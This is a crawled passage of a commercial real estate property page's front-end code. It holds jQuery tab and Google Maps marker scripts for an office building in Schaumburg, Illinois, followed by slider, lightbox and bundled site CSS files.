            //Photo Tab
            $('#photo-tab').easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true, // 100% fit in a container
                historyApi: false,
                tabidentify: 'hor_1', // The tab groups identifier
                activate: function (event) { // Callback function if tab is switched
                    var $tab = $(this);
                    var $info = $('#nested-tabInfo');
                    var $name = $('span', $info);
                    $name.text($tab.text());
                    $info.show();
                }
            });

            $('#tblAvailability').DataTable({ autoWidth: false, scrollX: true });
            $('#tblAttachments').DataTable({ autoWidth: false, scrollX: true });

            $('#scroll-download-flyer-button').on('click', function (event) {
                event.preventDefault();

                $('html, body').animate({
                    scrollTop: $($.attr(this, 'href')).offset().top - 100
                }, 500);
            });


        });

        var map;
        async function initMap() {
            var myLatLng = '';
            myLatLng = { lat: 42.033380000000001, lng: -88.034520000000001 };
            const { Map } = await google.maps.importLibrary("maps");
            const { AdvancedMarkerElement } = await google.maps.importLibrary("marker");

            map = new Map(document.getElementById('map_canvas'), {
                center: myLatLng,
                zoom: 14,
                mapTypeId: 'roadmap',
                mapId: 'd45b8c1802394eed'
            });

            var contant = "<div class='map-lct-show'><h3 style='margin-bottom:10px;'><a target='_blank' href='/property/" + 'woodfield-corporate-center' + "'>" + 'Woodfield Corporate Center' + "</a></h3>";
            if ('300 N Martingale Rd' != '')
                contant += '300 N Martingale Rd' + "<br /> ";
            contant += 'Schaumburg' + ", " + 'IL' + " " + '60173' + "<br /> ";
            if (0.0000 != 0)
                contant += "$" + '0.0000';
            if (0.0000 != 0 && 156065.00 != 0)
                contant += " | ";
            if (156065.00 != 0)
                contant += '156065.00' + " sq. ft";
            contant += "</div>";

            var infowindow = new google.maps.InfoWindow({
                content: contant
            });

            const markerImg = document.createElement("img");

            markerImg.src = '/assets/images/transwestern-mapmarker.png';


            var marker = new AdvancedMarkerElement({
                position: myLatLng,
                map: map,
                title: '300 N Martingale Rd',
                content: markerImg,
            });

            marker.addListener('click', function () {
                infowindow.open(map, marker);
                var element = $(".gm-style-iw").parent().children().first();
                $(element).children().last().addClass("blue-border");
                var leftElement = $(element).children("div:nth-child(3)").children().first();
                $(leftElement).children().first().addClass("lctn-arr-left");

                var rightElement = $(element).children("div:nth-child(3)").children().last();
                $(rightElement).children().first().addClass("lctn-arr-right");
            });
        }
    </script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBZqOkpMgv4iPS6Hp9XXizocMO9JFRcYZo&loading=async&libraries=maps&callback=initMap" defer>
</script>

        </footer>
    </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://transwestern.com/assets/css/slick.css?refId=54
body_size: 706
content:
/* Slider */
.slick-slider { position: relative; display: block; box-sizing: border-box; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -khtml-user-select: none; -ms-touch-action: pan-y; touch-action: pan-y; -webkit-tap-highlight-color: transparent; }
.slick-list { position: relative; display: block; overflow: hidden; margin: 0; padding: 0; }
.slick-list:focus { outline: none; }
.slick-list.dragging { cursor: pointer; cursor: hand; }
.slick-slider .slick-track, .slick-slider .slick-list { -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.slick-track { position: relative; top: 0; left: 0; display: block; }
.slick-track:before, .slick-track:after { display: table; content: ''; }
.slick-track:after { clear: both; }
.slick-loading .slick-track { visibility: hidden; }
.slick-slide { display: none; float: left; height: 100%; min-height: 1px; outline: none; }
[dir='rtl'] .slick-slide { float: right; }
.slick-slide img { display: block; }
.slick-slide.slick-loading img { display: none; }
.slick-slide.dragging img { pointer-events: none; }
.slick-initialized .slick-slide { display: block; }
.slick-loading .slick-slide { visibility: hidden; }
.slick-vertical .slick-slide { display: block; height: auto; border: 1px solid transparent; }
.slick-arrow.slick-hidden { display: none; }
/* Slider */
.slick-loading .slick-list { background: #fff url('../images/ajax-loader.gif') center center no-repeat; }
/* Icons */
@font-face { font-family: 'slick'; font-weight: normal; font-style: normal; src: url('../fonts/slick.eot'); src: url('../fonts/slick.eot?#iefix') format('embedded-opentype'), url('../fonts/slick.woff') format('woff'), url('../fonts/slick.ttf') format('truetype'), url('../fonts/slick.svg#slick') format('svg'); }
/* Arrows */
.slick-prev, .slick-next { font-size: 0; line-height: 0; position: absolute; top: 45%; display: block; width: 40px; height: 40px; padding: 0; -webkit-transform: translate(0, -40%); -ms-transform: translate(0, -40%); transform: translate(0, -40%); cursor: pointer; color: transparent; border: none; outline: none; background: none; z-index: 99; }
.slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus { color: transparent; outline: none; background: transparent; }
.slick-prev:hover:before, .slick-prev:focus:before, .slick-next:hover:before, .slick-next:focus:before { opacity: 1; }
.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before { opacity: .25; }
.slick-prev:before, .slick-next:before { width: 14px; height: 23px; position: absolute; left: 0px; right: 0px; top: 0px; bottom: 0px; margin: auto; opacity: .75; color: white; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.slick-prev { left: -50px; }
[dir='rtl'] .slick-prev { right: -25px; left: auto; }
.slick-prev:before { content: '←'; background: url('../images/left-arrow-black.png') no-repeat 0px 0px; }
[dir='rtl'] .slick-prev:before { content: '→'; }
.slick-next { right: -50px; }
[dir='rtl'] .slick-next { right: auto; left: -25px; }
.slick-next:before { content: '→'; background: url('../images/right-arrow-black.png') no-repeat 0px 0px; }
[dir='rtl'] .slick-next:before { content: '←'; }
/* Dots */
.slick-dotted.slick-slider { margin-bottom: 30px; }
.slick-dots { position: absolute; bottom: -25px; display: block; width: 100%; padding: 0; margin: 0; list-style: none; text-align: center; }
.slick-dots li { position: relative; display: inline-block; width: 20px; height: 20px; margin: 0 5px; padding: 0; cursor: pointer; }
.slick-dots li:before { content: normal; }
.slick-dots li button { font-size: 0; line-height: 0; display: block; width: 20px; height: 20px; padding: 5px; cursor: pointer; color: transparent; border: 0; outline: none; background: transparent; }
.slick-dots li button:hover, .slick-dots li button:focus { outline: none; }
.slick-dots li button:hover:before, .slick-dots li button:focus:before { opacity: 1; }
.slick-dots li button:before { font-family: 'slick'; font-size: 16px; line-height: 20px; position: absolute; top: 0; left: 0; width: 16px; height: 16px; content: '•'; text-align: center; opacity: .25; color: black; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.slick-dots li.slick-active button:before { opacity: .75; color: black; }
 @media screen and (max-width:767px) {
.slick-prev { left: -20px; }
.slick-next { right: -20px; }
}

--- FILE ---
content_type: text/css
request_url: https://transwestern.com/assets/css/chocolat.css?refId=54
body_size: -120
content:
.chocolat-open { overflow: hidden; }
.chocolat-overlay { height: 100%; width: 100%; position: fixed; left: 0; top: 0; z-index: 10; background-color: #fff; display: none; opacity: 0.8; }
.chocolat-loader { height: 32px; width: 32px; position: fixed; left: 50%; top: 50%; margin-left: -32px; margin-top: -32px; z-index: 11; display: none; }
.chocolat-content { position: fixed; width: 0px; height: 0px; left: 50%; top: 50%; z-index: 14; }
.chocolat-content .chocolat-img { opacity: 0; position: absolute; width: 100%; height: 100%; }
.chocolat-content .chocolat-left { position: absolute; left: -50px; width: 50%; height: 100%; padding-right: 50px; cursor: pointer; }
.chocolat-content .chocolat-right { position: absolute; right: -50px; width: 50%; height: 100%; padding-left: 50px; cursor: pointer; }
.chocolat-content .chocolat-top { position: absolute; top: -40px; width: 100%; line-height: 40px; height: 40px; overflow: hidden; font-size: 12px; }
.chocolat-content .chocolat-close { width: 40px; height: 40px; cursor: pointer; float: left; }
.chocolat-content .chocolat-bottom { position: absolute; bottom: -40px; width: 100%; line-height: 40px; height: 40px; font-size: 12px; }
.chocolat-content .chocolat-pagination { float: right; display: inline-block; }
.chocolat-content .chocolat-description { display: inline-block; }
/* compact view */
.chocolat-cover .chocolat-content .chocolat-left, .chocolat-cover .chocolat-content .chocolat-right { position: fixed; height: 100%; top: 0; padding: 0px; }
.chocolat-cover .chocolat-content .chocolat-right { right: 0px; background: url(../images/right-compact.png) 100% 50% no-repeat; }
.chocolat-cover .chocolat-content .chocolat-left { left: 0; background: url(../images/left-compact.png) 0% 50% no-repeat; }
.chocolat-cover .chocolat-content .chocolat-top { top: 0; left: 0; position: fixed; z-index: 1; }
.chocolat-cover .chocolat-content .chocolat-close { background: url(../images/close-compact.png) 0% center no-repeat; }
.chocolat-cover .chocolat-content .chocolat-bottom { bottom: 0; left: 0; position: fixed; background: rgba(255,255,255,0.75); z-index: 1; }
.chocolat-cover .chocolat-content .chocolat-pagination, .chocolat-cover .chocolat-content .chocolat-description { padding: 0 10px; }
/* mobile view */
.chocolat-mobile .chocolat-content .chocolat-left { left: 0; padding-right: 10px; }
.chocolat-mobile .chocolat-content .chocolat-right { right: 0px; padding-left: 10px; }
/* no container mode*/
body.chocolat-open>.chocolat-overlay { z-index: 999; }
body.chocolat-open>.chocolat-loader { z-index: 1000; }
body.chocolat-open>.chocolat-content { z-index: 1001; }
/* container mode*/
.chocolat-in-container .chocolat-content, .chocolat-in-container .chocolat-overlay { position: absolute; }
.chocolat-in-container { position: relative; }


--- FILE ---
content_type: text/css
request_url: https://transwestern.com/assets/css/bundle.min.css?refId=54
body_size: 93652
content:
@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:300;src:url('../fonts/Open-Sans/open-sans-v35-latin-300.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-300.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:300;src:url('../fonts/Open-Sans/open-sans-v35-latin-300italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-300italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:400;src:url('../fonts/Open-Sans/open-sans-v35-latin-regular.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-regular.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:400;src:url('../fonts/Open-Sans/open-sans-v35-latin-italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:500;src:url('../fonts/Open-Sans/open-sans-v35-latin-500.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-500.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:500;src:url('../fonts/Open-Sans/open-sans-v35-latin-500italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-500italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:600;src:url('../fonts/Open-Sans/open-sans-v35-latin-600.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-600.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:600;src:url('../fonts/Open-Sans/open-sans-v35-latin-600italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-600italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:700;src:url('../fonts/Open-Sans/open-sans-v35-latin-700.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-700.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:700;src:url('../fonts/Open-Sans/open-sans-v35-latin-700italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-700italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:800;src:url('../fonts/Open-Sans/open-sans-v35-latin-800.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-800.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:800;src:url('../fonts/Open-Sans/open-sans-v35-latin-800italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-800italic.ttf') format('truetype')}html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;background:transparent;font-weight:normal;margin:0;padding:0}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{margin:0;padding:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:18px;line-height:28px;color:#282828;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;background:#fff;overflow-x:hidden}img{max-width:100%;border:none;text-decoration:none;outline:none;vertical-align:top}@media(min-width:320px){:root{font-size:calc(.875rem + ((1vw - 3.2px)*.125))}}@media(min-width:1920px){:root{font-size:16px}}.clear{clear:both}.clearfix{display:inline-block;width:100%}.clearfix:after{visibility:hidden;display:block;content:"";clear:both;height:0}.inline{display:inline-block}.relative{position:relative}.f-left{float:left}.f-right{float:right}.no-bg{background:none !important}.no-bordr{border:none !important}.no-margn{margin:0 !important}.no-pad{padding:0 !important}.margn-btm{margin-bottom:0 !important}.pad-thirty{padding:30px}.a-align{text-align:left}.a-center{text-align:center}.a-right{text-align:right}.v-align{vertical-align:middle}.lh-none{line-height:normal !important}select option{padding:5px}.spacer{padding:15px 0}hr{margin:35px 0;height:1px;background:#efe9e5;border:none}.fz0{font-size:0}.fz0 *{font-size:1rem}.uppercase{text-transform:uppercase}.cursor-default{cursor:default}h1,h2,h3,h4,h5,h6{margin-bottom:30px;font-family:'Open Sans',sans-serif;font-weight:500}h1{font-size:45px;line-height:50px;color:#000}h2{font-size:30px;line-height:33px;color:#000}h3{font-size:1.3rem;line-height:32px;color:#006eb6}h4{font-size:20px;line-height:24px;color:#696969}h5{font-size:18px;line-height:22px}h6{font-size:16px;line-height:20px}p{margin-bottom:30px}b,strong{font-weight:700}p a{text-decoration:underline}p a:hover{text-decoration:none}small{font-size:14px;line-height:20px;color:#101820}a{color:#006eb6;border:none;text-decoration:none;outline:none}a:hover{color:#004e8d;outline:none;text-decoration:none}ol{margin:0 0 20px 20px}ul{margin:0 0 30px}ul li{padding:0 0 0 30px;list-style:none;font-size:18px;line-height:28px;color:#282828;position:relative}ul li:before{content:'';width:6px;height:6px;position:absolute;left:0;top:12px;background:#40bde8;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%}ol li{font-size:18px;line-height:34px;list-style-position:inside;color:#696969;list-style-type:decimal}.parallax{background-attachment:fixed;background-position:center;background-repeat:no-repeat;background-size:cover}ul.custom-list{margin:0;padding:0}ul.custom-list li{list-style:none;padding:0 0 0 25px;position:relative}ul.custom-list li:after{position:absolute;left:0;top:10px;content:"";width:6px;height:6px;background:#00f;border-radius:100%}.hide{display:none !important}.show{display:block !important}.form-group{display:block}input[type="text"],input[type="password"],input[type="number"],input[type="email"],input[type="tel"]{padding:0 20px;width:100%;font-family:'Open Sans',sans-serif;font-weight:500;font-size:14px;color:#000;height:42px;line-height:normal;background:#fff;border:none;border-radius:0;outline:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;box-sizing:border-box;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}textarea{padding:0 25px;width:100%;font-family:'Open Sans',sans-serif;font-size:16px;font-weight:500;color:#d7141e;height:42px;line-height:normal;background:transparent;border:none;border-bottom:2px solid #000;outline:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;box-sizing:border-box;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;height:80px;padding:15px 15px;resize:none}input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="tel"]:focus,input[type="number"]:focus,select:focus,textarea:focus,textarea:focus{border-color:#006eb6}button{outline:none;border:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}::-webkit-input-placeholder{font-weight:400;font-style:italic;color:#999}::-moz-placeholder{font-weight:400;font-style:italic;color:#999}:-ms-input-placeholder{font-weight:400;font-style:italic;color:#999}:-moz-placeholder{font-weight:400;font-style:italic;color:#999}button,input[type="submit"],input[type="button"],input[type="reset"],input[type="search"]{appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.custom_checkbox{display:block}.custom_checkbox [type="checkbox"]:not(:checked),.custom_checkbox [type="checkbox"]:checked{position:absolute;left:-9999px}.custom_checkbox [type="checkbox"]:not(:checked)+label,.custom_checkbox [type="checkbox"]:checked+label{display:block;position:relative;padding-left:30px;cursor:pointer;font-size:14px;line-height:20px}.custom_checkbox [type="checkbox"]:not(:checked)+label:before,.custom_checkbox [type="checkbox"]:checked+label:before{content:'';position:absolute;left:0;top:0;width:20px;height:20px;background:#fff;border-radius:3px;border:1px solid #b1b4b3}.custom_checkbox [type="checkbox"]:not(:checked)+label:after,.custom_checkbox [type="checkbox"]:checked+label:after{content:'';position:absolute;top:4px;left:4px;margin:auto;width:12px;height:12px;background:#1eb6e0;transition:all .2s}.custom_checkbox [type="checkbox"]:not(:checked)+label:after{opacity:0;transform:scale(0)}.custom_checkbox [type="checkbox"]:checked+label:after{opacity:1;transform:scale(1)}.custom_checkbox [type="checkbox"]:disabled:not(:checked)+label:before,.custom_checkbox [type="checkbox"]:disabled:checked+label:before{box-shadow:none;border-color:#bbb;background-color:#ddd}.custom_checkbox [type="checkbox"]:disabled:checked+label:after{color:#999}.custom_checkbox [type="checkbox"]:disabled+label{color:#aaa}.custom-radio{margin-right:10px;width:20px;height:20px;display:inline-block;position:relative;z-index:1;top:4px;border-radius:100px;border:#fff 1px solid}.custom-radio.selected:before{content:'';position:absolute;left:0;right:0;margin:auto;bottom:0;top:0;background:#fff;border-radius:100px;width:14px;height:14px}.custom-radio input[type="radio"]{margin:1px;position:absolute;z-index:2;cursor:pointer;outline:none;opacity:0;_noFocusLine:expression(this.hideFocus=!0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0}.cmn-select select{width:100%;text-align:left}.cmn-select .select2-container{width:100% !important}.cmn-select .select2-container .select2-selection--single{height:36px;background:transparent;border:1px solid #cacaca;border-radius:0;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:700;text-align:left;outline:none}.cmn-select .select2-container--default .select2-selection--single .select2-selection__rendered{padding:0 14px 0 14px;font-size:14px;color:#006eb6;line-height:36px;outline:none}.cmn-select .select2-container--default .select2-selection--single .select2-selection__arrow{width:8px;height:37px;top:0;right:14px}.cmn-select .select2-container--default .select2-selection--single .select2-selection__arrow b{margin:auto;width:8px;height:5px;left:0;right:0;top:0;bottom:0;background:url('../images/down_arrow.png') no-repeat 0 0;border:none}.cmn-select .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('../images/up_arrow.png') no-repeat 0 0}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#006eb6}.select2-container--open .select2-dropdown{font-size:14px;padding:0 0 0}.select2-results__option{border-bottom:1px solid #e0e0e0}.select2-results__options .select2-results__option:last-child{border-bottom:0}.select2-container--open .select2-dropdown li{font-size:14px;padding:7px 14px;line-height:normal}.select2-container--open .select2-dropdown li:before{content:normal}.btn{display:inline-block;padding:10px 3rem;background-color:#006eb6;color:#fff;transition:background .4s ease 0s;font-family:'Open Sans',sans-serif;font-weight:500}.btn:hover{background:#00559a;color:#fff;transition:background .4s ease 0s}.btn-outline{font-size:.9rem;padding:8px 2.2rem;background-color:transparent;border:2px solid currentColor}.btn-outline:hover{background-color:#fff;border-color:#fff;color:#006eb6}.view-more-btn{border:2px solid transparent;font-size:.9rem;letter-spacing:1px;text-transform:uppercase;padding:8px 2.5rem;font-family:Arial,sans-serif}.view-more-btn:hover{border:2px solid #006eb6;background:transparent;color:#006eb6}.white{color:#fff !important}.mb125{margin-bottom:125px !important}.mb105{margin-bottom:105px !important}.mb50{margin-bottom:50px !important}.mb68{margin-bottom:68px !important}.mt0{margin-top:0}ul.resp-tabs-list,ul.resp-tabs-list p{margin:0;padding:0}.resp-tabs-list li{font-weight:600;font-size:13px;display:inline-block;padding:13px 15px;margin:0 4px 0 0;list-style:none;cursor:pointer;float:left}.resp-tabs-container{padding:0;background-color:#fff;clear:left}h2.resp-accordion{cursor:pointer;padding:5px;display:none}.resp-tab-content{display:none;padding:15px}.resp-tab-active{border:1px solid #5ab1d0;border-bottom:none;margin-bottom:-1px;padding:12px 14px 14px 14px;border-top:4px solid #5ab1d0;border-bottom:0 #fff solid}.resp-tab-active{border-bottom:none;background-color:#fff}.resp-content-active,.resp-accordion-active{display:block}.resp-tab-content{border:1px solid #c1c1c1;border-top-color:#5ab1d0}h2.resp-accordion{font-size:13px;border:1px solid #c1c1c1;border-top:0 solid #c1c1c1;margin:0;padding:10px 15px}h2.resp-tab-active{border-bottom:0 solid #c1c1c1;margin-bottom:0;padding:10px 15px}h2.resp-tab-title:last-child{border-bottom:12px solid #c1c1c1;background:#00f}.left-tabs{display:block;float:left;width:230px}.resp-vtabs ul.resp-tabs-list{float:left;width:100%}.resp-vtabs .resp-tabs-list li{display:block;padding:10px 15px;margin:0;cursor:pointer;float:none;font-family:'Open Sans',sans-serif;font-size:16px;line-height:22px;font-weight:normal;color:#006eb6}.resp-vtabs .resp-tabs-list li:before{content:normal}.resp-vtabs .resp-tabs-container{padding:0 0 0 70px;background-color:#fff;float:left;width:68.2%;min-height:450px;clear:none;border-left:1px solid #e3e3e3}.resp-vtabs .resp-tab-content{padding:0;border:none;word-wrap:break-word}.resp-vtabs li.resp-tab-active,.resp-vtabs li:hover{position:relative;z-index:1;color:#fff;background:#006eb6;border:none}.resp-arrow{width:0;height:0;float:right;margin-top:3px;border-left:4px solid transparent;border-right:4px solid transparent;border-top:8px solid #fff}h2.resp-tab-active span.resp-arrow{border:none;border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:8px solid #fff}h2.resp-tab-active{background:#dbdbdb}.resp-easy-accordion h2.resp-accordion{display:block}.resp-easy-accordion .resp-tab-content{border:1px solid #c1c1c1}.resp-easy-accordion .resp-tab-content:last-child{border-bottom:1px solid #c1c1c1}.resp-jfit{width:100%;margin:0}.resp-tab-content-active{display:block}h2.resp-accordion:first-child{border-top:1px solid #c1c1c1}@media only screen and (max-width:767px){ul.resp-tabs-list{display:none}h2.resp-accordion{display:block}h2.resp-accordion:first-child{border-top:1px solid #c1c1c1}.resp-vtabs .resp-tab-content{padding:20px 0 0}.resp-vtabs .resp-tabs-container{border:none;float:none;width:100%;min-height:100px;clear:none}.resp-accordion-closed{display:none}.resp-vtabs h2.resp-accordion{margin:0 0 1px;font-family:'Open Sans',sans-serif;font-size:16px;line-height:22px;font-weight:normal;color:#fff;background:#006eb6;border:none}.resp-vtabs .resp-arrow{margin-top:9px;border-top:6px solid #fff}.resp-vtabs h2.resp-tab-active span.resp-arrow{border-bottom:6px solid #fff}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px;outline:none}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('../images/ajax-loader.gif') center center no-repeat}@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url('../fonts/slick.eot?');src:url('../fonts/slick.eot?#iefix') format('embedded-opentype'),url('../fonts/slick.woff') format('woff'),url('../fonts/slick.ttf') format('truetype'),url('../fonts/slick.svg#slick') format('svg')}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:45%;display:block;width:40px;height:40px;padding:0;-webkit-transform:translate(0,-40%);-ms-transform:translate(0,-40%);transform:translate(0,-40%);cursor:pointer;color:transparent;border:none;outline:none;background:none;z-index:99}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{width:14px;height:23px;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-50px}[dir='rtl'] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←';background:url('../images/left-arrow-black.png') no-repeat 0 0}[dir='rtl'] .slick-prev:before{content:'→'}.slick-next{right:-50px}[dir='rtl'] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→';background:url('../images/right-arrow-black.png') no-repeat 0 0}[dir='rtl'] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li:before{content:normal}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:16px;line-height:20px;position:absolute;top:0;left:0;width:16px;height:16px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}@media screen and (max-width:767px){.slick-prev{left:-20px}.slick-next{right:-20px}}
/*! =======================================================
                      VERSION  10.2.0              
========================================================= */
/*! =========================================================
 * bootstrap-slider.js
 *
 * Maintainers:
 *		Kyle Kemp
 *			- Twitter: @seiyria
 *			- Github:  seiyria
 *		Rohit Kalkur
 *			- Twitter: @Rovolutionary
 *			- Github:  rovolution
 *
 * =========================================================
  *
 * bootstrap-slider is released under the MIT License
 * Copyright (c) 2017 Kyle Kemp, Rohit Kalkur, and contributors
 * 
 * Permission is hereby granted, free of charge, to any person
 * obtaining a copy of this software and associated documentation
 * files (the "Software"), to deal in the Software without
 * restriction, including without limitation the rights to use,
 * copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the
 * Software is furnished to do so, subject to the following
 * conditions:
 * 
 * The above copyright notice and this permission notice shall be
 * included in all copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
 * EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
 * OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
 * NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
 * HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
 * WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
 * FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
 * OTHER DEALINGS IN THE SOFTWARE.
 *
 * ========================================================= */
.slider{display:inline-block;vertical-align:middle;position:relative}.slider.slider-horizontal{width:210px;height:20px}.slider.slider-horizontal .slider-track{height:10px;width:100%;margin-top:-5px;top:50%;left:0}.slider.slider-horizontal .slider-selection,.slider.slider-horizontal .slider-track-low,.slider.slider-horizontal .slider-track-high{height:100%;top:0;bottom:0}.slider.slider-horizontal .slider-tick,.slider.slider-horizontal .slider-handle{margin-left:-10px}.slider.slider-horizontal .slider-tick.triangle,.slider.slider-horizontal .slider-handle.triangle{position:relative;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);border-width:0 10px 10px 10px;width:0;height:0;border-bottom-color:#2e6da4;margin-top:0}.slider.slider-horizontal .slider-tick-container{white-space:nowrap;position:absolute;top:0;left:0;width:100%}.slider.slider-horizontal .slider-tick-label-container{white-space:nowrap;margin-top:20px}.slider.slider-horizontal .slider-tick-label-container 